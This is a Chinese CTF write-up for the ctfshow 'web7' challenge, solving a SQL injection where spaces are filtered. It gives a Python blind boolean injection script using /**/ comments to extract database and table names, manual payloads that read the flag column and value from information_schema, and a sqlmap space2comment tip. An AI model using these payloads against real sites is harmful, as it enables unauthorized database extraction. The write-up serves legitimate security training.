Ctfshow - web7
web7
我一直在想,如果关键字被过滤了,怎么去判读字段长度?
其实盲注的话,貌似就没有这个麻烦了
做题之前先判断哪些关键字被过滤了,
index.php?id=1'or1=1#
index.php?id=1'or 1=1#
一碰到空格就报错,空格被过滤
盲注都是一个字一个字对比,很麻烦,所以这里用大佬的脚本做题
import requests
url = "https://7785f4a8-dd2f-4a53-acb5-61d19f2c5c57.chall.ctf.show/index.php?id=-1'/**/"
def db(url): # 爆库名
for i in range(1, 5):
for j in range(32, 128):
u = "or/**/ascii(substr(database()/**/from/**/" + str(i) + "/**/for/**/1))=" + str(j) + "#"
s = url + u
print(s)
r = requests.get(s)
if 'By Rudyard Kipling' in r.text:
print(chr(j))
def table(url): # 爆表名
for i in range(4):
table_name = ''
for j in range(1, 6):
for k in range(48, 128):
u = id = "||/**/ascii(substr((select/**/table_name/**/from/**/information_schema.tables/**/where/**/table_schema=database()/**/limit/**/1/**/offset/**/" + str(
i) + ")/**/from/**/" + str(j) + "/**/for/**/1))=" + str(k) + "#"
s = url + u
print(s)
r = requests.get(s)
if 'By Rudyard Kipling' in r.text:
table_name += chr(k)
print(table_name)
db(url);
table(url);



库名web7,表名flag,page,user
很遗憾最后模仿大佬脚本,爆column名没法爆出
最后两步手动
id=-1'/**/or/**/ascii(substr((select/**/column_name/**/from/**/information_schema.columns/**/where/**/table_name="flag"/**/limit/**/0,1),1,1))=102#
id=-1'/**/or/**/ascii(substr((select/**/flag/**/from/**/flag/**/limit/**/0,1),1,1))=102#
如果用sqlmap,这题其实会简单一点,我们使用tamper脚本,加载space2comment
因为我们已知过滤了空格,而这tamper就是将空格替换成/**/

最后结果比脚本注的全一点
[Sign]做不出ctf题的时候很痛苦,你只能眼睁睁看着其他人领先你


 浙公网安备 33010602011771号
浙公网安备 33010602011771号